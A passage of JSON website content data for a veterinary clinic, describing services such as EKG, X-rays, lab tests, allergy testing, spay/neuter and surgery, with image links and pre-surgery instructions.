from.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Electrocardiography, also referred to as EKG, is a diagnostic tool used to measure the electrical activity of the heart. The recorded measurements are then reviewed by a cardiologist to screen for or monitor any heart conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is having heart-related health issues, diagnostic tools such as an EKG or Echocardiogram can be used to help diagnose the problem and provide direction to your doctor as to treatment options.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our doctors may recommend an EKG if they hear that your pet has a heart murmur during an exam, if we are planning to schedule anesthesia for your senior pet, or if they are experiencing any symptoms of heart related conditions. If your pet is experiencing symptoms such as lethargy, fainting, shortness of breath, or other irregular behaviors, contact us immediately as those could be indications of heart disease.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does electrocardiography work? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinarians use EKG testing and echocardiograms to evaluate your pet's heart. They are both noninvasive, safe with no risk of exposure to radiation, and only take a few minutes. They’re performed typically with the pet lying down on a padded table.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The EKG is an effective tool that measures the electrical efficiency of the heart. It’s commonly used to evaluate the heart rhythm, identify abnormalities in the heartbeat, and potential damage to the heart muscle and tissue. An echocardiogram uses ultrasound technology, or high-frequency sound waves, produced by a transducer and directed towards the chest. These two exams used together can greatly increase the accuracy of diagnosis of many heart conditions for your dog or cat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6fHTkMcvRdlTrznCAzRIZ1"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Staff-Shake","title":null,"altText":"A small tan dog sitting on an exam table, getting a checkup, and shaking a paw with a female veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Staff-Shake ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5dgQoqjecx7WFVifAP8IV3/026fa67b823aaf249e40e43484ad7b04/ekg-dog-shake.jpg","size":177186,"width":1365,"height":911,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2rpXMwUQDRffMwaPXw9lGq"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5wwFngd65BjMsClH4KHHcI"},"serviceName":"Radiography","serviceUrl":"radiography","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re equipped to perform routine radiography services to identify many types of illness or injury when pets are sick or suffer a trauma.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Radiography, also known as X-rays, is one of the most common and valuable medical diagnostic tools. X-rays are highly useful for screening areas of the body that have contrasting tissue densities, or when evaluating solid tissues. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need X-rays?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is sick or has suffered a trauma, X-rays provide a minimally invasive tool to help our doctors diagnose your pet. X-rays are also used in general wellness exams to diagnose potential problems before they become serious.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is X-ray testing appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We may recommend veterinary X-rays as part of a diagnostic procedure if your pet is experiencing any health conditions or as a preventive measure in a routine senior wellness examination. We use radiology alone or in conjunction with other diagnostic tools depending on the patient’s condition. We’re fully equipped to perform routine radiology services to identify many types of illness or injury when pets are sick or suffer a trauma.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is X-ray testing used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"X-rays can be used to detect a variety of ailments in animals including arthritis, tumors, bladder and kidney stones, and lung abnormalities such as pneumonia. They are also used to evaluate bone damage, the gastrointestinal tract, respiratory tract, genitourinary system, organ integrity, and even identify foreign objects that may have been ingested. Dental radiographs help distinguish healthy teeth from those that may need to be extracted, and identify any abnormalities beneath the gums including root damage, tumors, and abscesses. In some cases, we may need to sedate your pet or use short-acting general anesthesia.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7EGlOoymGodJsuH4s3SC1a"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff-Table","title":null,"altText":"Female doctor holding cat on table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff-Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/78vaukTkJMGb1DLnSqYf8X/de47e517cefbc14f1bd0d9fe33f3cdfd/radiography-cat-table.jpg","size":179137,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"B0LtCEg7vwtjl7Kyiynh7"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6ERFRdl2w6uKHnlUPbI5pa"},"serviceName":"Laboratory Services","serviceUrl":"laboratory-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Diagnostic testing can identify problems your pet may be experiencing so that proper treatment can begin before a condition worsens.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unfortunately, pets can’t tell us where it hurts, and oftentimes, a healthy appearing animal may be masking symptoms of disease or illness. We recommend veterinary diagnostic testing to identify any problems and to begin treatment as early as possible. These tests are especially helpful when symptoms are unspecific or hard to define.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would laboratory work be needed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most laboratory work is done through routine wellness exams as directed by our doctors. For emergencies or unscheduled visits, our diagnostic lab will run various tests to determine the best treatment for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We recommend regular tests to determine your pet’s health. If any concerns or conditions are found, we will help you decide on proper treatment. If your pet is showing irregular behavior, please schedule an appointment as soon as possible. Our doctors will determine which laboratory services are appropriate during your exam.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do veterinarians use laboratory work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"To ensure a proper diagnosis, we first examine your pet by looking at their eyes, ears, and skin; then we check their cardiovascular, neurological, gastrointestinal, and skeletal systems for any abnormalities. We will then perform blood and/or urine tests if necessary to check their kidneys, liver, pancreas, and endocrine system. Based on your pet’s condition, we may recommend further diagnostic testing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned that something may be wrong with your pet, please call us to schedule a medical assessment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"147k9ZTzvdweL305s0RUvT"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff","title":null,"altText":"Female doctor holding cat with male technician performing a blood draw","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SxUMGYTqJXQh33L8TUL0d/5daf6e42ed4990585c538440bbeae028/laboratory-services-holding-cat.jpg","size":193310,"width":1348,"height":899,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5mgIKY5CTAPFRd6dmVjhrd"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4MepV94RhOVGIryKbKkqYE"},"serviceName":"Allergies","serviceUrl":"allergies","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Allergies can make life uncomfortable for your pet. Protect them from irritation with proper testing and treatment to relieve any symptoms.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Allergies such as skin, bacterial, and food sensitivities make life uncomfortable for your pet. Protect your cat, dog, or other animal from irritating allergies with a proper diagnosis.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should my pet get tested for allergies?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With a proper diagnosis, we can implement a long-term treatment plan to help relieve symptoms and improve your pet’s quality of life. Every environment is unique and every animal species and breed have their own reactions to those environments.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get tested?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Your pet deserves to be free of discomfort. The first step in allergy treatment is preliminary testing through a routine wellness exam. If your pet is currently showing signs of discomfort, please schedule an appointment with our veterinarians as soon as possible. Allergic reaction symptoms include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"scratching","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"shaking of the head","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"rubbing of the ears or muzzle","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"licking of the feet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"raised circular lesions","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"generalized flakiness and hair loss","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"intense itching\n ","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does allergy testing work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We’re determined to help you discover the cause of your pet’s irritation. We will recommend the best long-term treatment plans to get them back on track to live their happy, healthy life. Veterinary allergy testing can be done in a variety of ways, including hypoallergenic diet testing to determine food allergies. We can diagnose and address these types of allergies in hospital or we can refer you to a dermatologist or other specialist.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Allergy Types","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bacterial Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Staph bacteria that are normally present in the environment can produce an allergic response in some dogs. In animals with poor immune systems, the bacteria can invade the deeper layers of the skin and cause an infection called pyoderma. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact allergies are not commonly seen in pets. This form of allergy is a local reaction to some type of chemical. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant allergies, or atopy, is the most common kind of allergy seen in pets. Allergic reactions may be from tree pollen, grass pollen, weed pollen, mold spores, and house dust mites. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food allergies typically take a long time to develop and can display themselves as skin problems or digestive issues. ","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3mGcNEv1MLSQLpPzwZbkos"},"name":"IMAGE CONTAINER - MASTER Nature - Cat-Playing","title":null,"altText":"Cat playing with a dandelion in a grass field.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/5H9LxkzQbYWKagNytaWTOy/e7df379cefb3c4026ac84f59555282e7/allergies.jpg","size":84551,"width":933,"height":622,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"46uwmyO9hkpu5rvGySvFFN"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - Surgery Services","sectionHeadline":"Surgery Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4MUNYFM8SOiBUf9MNSXfO8"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"txoBAtu8CSSZslESP5BuK"},"serviceName":"Spay and Neuter","serviceUrl":"spay-neuter","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"According to the American Veterinary Medical Association, nearly 12,500 puppies are born in the United States each hour. Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes 'messy' heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer. We also offer C-Section surgical procedures for your pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is a spay or neutering surgery performed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying, also called an \"ovariohysterectomy,\" is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet's comfort.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well as feline spays. This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency. We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. Our spay and castration patients receive 2 or 3 different injectable pain medications during the procedure and usually go home with oral pain medication. We also perform local anesthetic blocks at the surgical site. Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2lW8mma5cSXrlGd2wIyqXI"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Cone","title":null,"altText":"Cat with cone around its neck sitting down inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png","size":662938,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6z9UnV8ruxYNtgOWFRftJ0"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6RhgNG5a1DjUBhJHeLS8xu"},"serviceName":"Soft Tissue Surgery","serviceUrl":"soft-tissue-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need soft tissue surgery?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary soft tissue surgery is recommended for a variety of reasons. The most common soft tissue surgeries for animals are spay procedures, neuter procedures, hernia repairs, and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would soft tissue surgery be needed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Soft tissue surgeries are used for a wide array of medical conditions. These include \"routine\" procedures such as spays and neuters, as well as mass removals, trauma and emergency surgery, wound management and reconstructive procedures.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do you care for my pet during surgery?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Surgical Instructions","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgeries are scheduled 6 days a week, Monday – Saturday","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Drop off is between 6:30 am to 7:30 am","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"No food or water after midnight (12 am) the night prior to surgery unless previously directed otherwise by the doctor.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is diabetic please inquire with the doctor in advance about special instructions regarding food and insulin administration the day of surgery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please allow 15 minutes for the check-in of your patient the morning of surgery, and to complete all pre-surgical paperwork. If someone other than the owner of the patient will be dropping off please make sure that person is authorized to make medical decisions, or call ahead to complete the necessary paperwork via phone.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Occasionally the doctor may deem it necessary to contact the owner regarding medical decisions intra-operatively. Please make sure that correct contact information is provided to the staff at check-in so we may reach you in such an event.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Vaccines Required:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Dogs","nodeType":"text"},{"data":{},"marks":[],"value":" – Rabies, Distemper, 6 mo Bordetella, Annual Fecal test, \u0026 Canine Infuenzas H3N8 \u0026 H3N2","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Cats","nodeType":"text"},{"data":{},"marks":[],"value":" – Rabies, Distemper \u0026 Annual Fecal test","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Post Surgery","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"After surgery, our technicians will monitor the patient until it is fully awake. After the pet is conscious and has been examined, the veterinarian or a technician will call to let the owner know the patient is ready to be discharged and go home. In most cases a pet will be discharged on the same day after the surgery, but in some cases, such as for orthopedic surgeries or advanced procedures, the veterinarian will recommend that the pet be hospitalized for a period of time for additional montioring.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cost of Surgical Procedures","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The costs associated with surgery vary widely depending on the type of procedure and the pet’s age, size, and general health. Our hospital is happy to provide a written estimate of costs before any procedure upon request.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6U1VNhdJedqskWDl3EHaqf"},"name":"IMAGE CONTAINER- MASTER Clinic- Dog-Cone","title":null,"altText":"Dog with cone around its neck being held by staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic- Dog-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg","size":148517,"width":1444,"height":964,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"73r4W3uY2tMBYzQCNz1xLt"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6lTZ9W8KO3j7U304Q13XkL"},"serviceName":"Orthopedic Surgery","serviceUrl":"orthopedic-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Orthopedic surgery can help pets who suffer from joint problems, torn ligaments, broken bones, and even help correct congenital problems.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Kremer completed post-graduate work in orthopedic surgery at The Ohio State University, and has considerate interest in this area of veterinary medicine. He can perform advanced knee and hip surgeries, along with more complex fracture repair procedures.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Orthopedic surgery treats bones, joints, ligaments, and muscles—areas in which your pet may feel pain in from a variety of conditions. If veterinary orthopedic surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need orthopedic surgery?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Orthopedic surgery can help animals who suffer from joint problems, torn ligaments, broken bones, and can even help correct congenital problems. Most orthopedic surgery is focused around the cranial cruciate ligament (CCL), sometimes referred to as the Anterior Cruciate Ligament (ACL).","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek orthopedic care for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pay attention to the way your pet is moving around, any unusual changes may mean they have an orthopedic condition.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Typical symptoms of an orthopedic disorder include difficulty getting up, favoring a leg intermittently when walking, limping - swelling in the leg, stiffness or decreased activity level. If you notice any of these problems, you should take your pet to our facility for an 